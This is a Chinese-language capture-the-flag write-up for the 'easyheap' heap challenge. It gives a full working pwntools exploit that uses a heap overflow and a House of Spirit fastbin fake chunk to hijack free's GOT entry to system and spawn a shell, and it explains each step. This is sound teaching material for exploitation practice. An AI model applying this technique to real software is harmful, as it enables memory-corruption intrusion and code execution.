pwn-EasyHeap(House of spirit)
checksec看防护:

部分rel,说明got劫持可行

create:


edit:


delete:

题目有后门函数但buu环境无法利用,所以要通过House of Spirit伪造chunk getshell
house of spirit构造chunk时有几个关键点
1.fake chunk 的 ISMMAP 位不能为1,因为 free 时,如果是 mmap 的 chunk,会单独处理。

2.fake chunk 地址需要对齐, 32位8字节对齐,64为16字节对齐

3.fake chunk 的 size 大小需要满足对应的 fastbin 的需求。

4.fake chunk 的 next chunk 的大小合理。
先给出exp:
#!/usr/bin/python
#coding:utf-8
from pwn import *


p = process('./easyheap')
#p = remote('node3.buuoj.cn',29727)
elf =ELF('./easyheap')

#context.log_level = 'debug'

def create(size,content):
  p.recvuntil('Your choice :')
  p.sendline('1')
  p.recvuntil('Size of Heap : ')
  p.send(str(size))
  p.recvuntil('Content of heap:')
  p.send(str(content))

def edit(index,size,content):
  p.recvuntil('Your choice :')
  p.sendline('2')
  p.recvuntil('Index :')
  p.sendline(str(index))
  p.recvuntil('Size of Heap : ')
  p.send(str(size))
  p.recvuntil('Content of heap : ')
  p.send(str(content))
def free(index):
  p.recvuntil('Your choice :')
  p.sendline('3')
  p.recvuntil('Index :')
  p.sendline(str(index))


free_got = elf.got['free']

create(0x68,'aaaa')  #idx 0
create(0x68,'bbbb')  #idx 1
create(0x68,'cccc')  #idx 2
free(2)

payload = '/bin/sh\x00' + 'a' * 0x60 + p64(0x71) + p64(0x6020a0-3)
edit(1,len(payload),payload)
#gdb.attach(p)
create(0x68,'aaaa') #idx 2
create(0x68,'c')    #idx 3

payload = 'a'*33+p64(free_got)  #'a'*3因为伪造的chunk是0x6020a0-3
edit(3,len(payload),payload)
#gdb.attach(p)
payload = p64(elf.plt['system'])

edit(0,len(payload),payload)
free(1)
#gdb.attach(p)
p.interactive()
create创建三个堆,释放 idx 2.因为存在堆溢出,编辑idx 1通过溢出改写idx 2,改写fd位置为0x6020a0-3,并且在idx 1写入binsh。
其实idx2 的fd本应为空。因为idx 2是第一个free的fastbin,根据fastbin的特性,这里伪造的fd指向的地址在下一次申请
大小合适的堆时会被malloc(前提是堆合法,满足上文提到的4点)。
所以我们接着create两个堆,idx2和idx3。idx3的地址就是我们一开始写入的地址。我们在这个地方构造fake chunk。

问题来了。为什么是0x6020a0-3呢? 详见:利用地址开头 7f 来伪造大小为 0x70 的 fastbin

首先找到堆的地址0x6020e0,查看附件内存,偏移为3时出现7f。 0xe0-0xad=0x33,0x33就是padding的长度
利用edit改写heaparray[0]地址为free的got(got劫持)
再把system写入idx0,释放idx1即可执行参数为bin/sh的system命令。


